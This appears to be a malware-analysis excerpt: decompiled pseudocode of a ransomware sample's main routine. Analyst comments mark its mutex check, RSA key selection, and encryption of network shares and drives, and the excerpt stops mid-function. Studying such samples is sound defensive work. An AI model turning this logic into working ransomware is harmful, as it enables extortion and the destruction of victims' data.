 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 unsigned int i; // ecx
4 clock_t start_time; // edi
5 CHAR v5; // cl
6 int v6; // eax
7 _Thrd_t *v7; // esi
8 int v8; // eax
9 clock_t finish_time; // eax
10 CHAR Name[16]; // [esp+20h] [ebp-24h] BYREF
11 __int16 v12; // [esp+30h] [ebp-14h]
12 int v13; // [esp+40h] [ebp-4h]
13
14 if ( argc >= 2 )
15 check_parameters((char *)argv[1]); // parse commandline parameters
16 *(_OWORD *)Name = *(_OWORD *)&enc_name;
17 v12 = 91;
18 for ( i = 0; i < 0x10; ++i )
19 Name[i + 1] ^= Name[0];
20 HIBYTE(v12) = 0;
21 if ( CreateMutexA(0, 1, &Name[1]) && GetLastError() != 0xB7 )// is ransomware already running?
22 {
23 start_time = time_check();
24 if ( strlen(aBeginPublicKey) <= 5 ) // does it have a valid Public RSA Key hardcoded?
25 {
26 g_isHardcodedRSAPub = 0; // if not: generate a new RSA key
27 make_client_rsa_key();
28 import_generated();
29 }
30 else
31 {
32 g_RSAPub = (BYTE *)aBeginPublicKey; // if yes: use the hardcoded RSA Public key
33 g_isHardcodedRSAPub = 1;
34 }
35 if ( !g_SkipNetworkResources )
36 {
37 v13 = 0;
38 encrypt_network_resources(0); // run encryption of network resources
39 v13 = -1;
40 }
41 encrypt_drives(); // run encryption of drives
42 v5 = 0x13;